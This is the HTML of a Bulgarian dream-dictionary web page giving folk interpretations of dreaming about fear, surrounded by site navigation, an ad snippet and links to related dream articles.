                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-1406240696" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1406240696 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-1138875767" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Страх, Страхуваш          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1138875767 .page-title-inner {
  min-height: 80px;
}
#page-header-1138875767 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1138875767 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--8330 "  data-post-id="8330">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">4165</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-1799042274">
	<div id="col-576487322" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Успокояваш ли в съня си нечии страхове или ако друг се страхува в съня ти, значи ще оправиш някакво <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bd%d0%b5%d0%b4%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc%d0%b5%d0%bd%d0%b8%d0%b5?ref=related_word"><strong>недоразумение</strong></a> или ще си оправиш отношенията с някой.Ако сънуваш, че се страхуваш в съня си, значи, че в реалността ще претърпиш <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb?ref=related_word"><strong>провал</strong></a> и неуспех.<a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d1%85?ref=related_word"><strong>Страх</strong></a> ако те е насън, някакви грижи и <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b8?ref=related_word"><strong>проблеми</strong></a> ще имаш в дома или на работното си място.Друг <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%87%d0%be%d0%b2%d0%b5%d0%ba?ref=related_word"><strong>човек</strong></a> ако изпитва страх в съня ти, твой близък ще бъде твърде зает и няма да успее да ти помогне за нещо.Успяваш ли да преодолееш страха си насън, значи че ще се справиш със сложен проблем.Страхуваш ли се от нещо насън, някой ще отправи <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%be%d0%b1%d0%b8%d0%b4%d0%b8?ref=related_word"><strong>обиди</strong></a> към теб.Ако в съня си се страхуваш от високо, от височини, това е знак, че се боиш от промяна.Не <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%bc%d0%b5%d0%b5%d1%88?ref=related_word"><strong>смееш</strong></a> да мечтаеш и да дадеш <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%be%d0%bb%d1%8f?ref=related_word"><strong>воля</strong></a> на въображението си и това <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bc%d0%bd%d0%be%d0%b3%d0%be?ref=related_word"><strong>много</strong></a> пречи на работата ти.ли се насън, наяве ще претърпиш неуспех, ще се провалиш. Ако успяваш да преодолееш страха си, ще се справиш със сложен проблем. Ако успокояваш чужди страхове или ако друг се страхува в съня ти, предстои ти да изгладиш някакво <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bd%d0%b5%d0%b4%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc%d0%b5%d0%bd%d0%b8%d0%b5?ref=related_word"><strong>недоразумение</strong></a> или да се сдобриш с някого.Страхуваш ли се насън, наяве ще претърпиш неуспех, ще се провалиш. Ако успяваш да преодолееш страха си, ще се справиш със сложен проблем. Ако успокояваш чужди страхове или ако друг се страхува в съня ти, предстои ти да изгладиш някакво <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bd%d0%b5%d0%b4%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc%d0%b5%d0%bd%d0%b8%d0%b5?ref=related_word"><strong>недоразумение</strong></a> или да се сдобриш с някого.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, 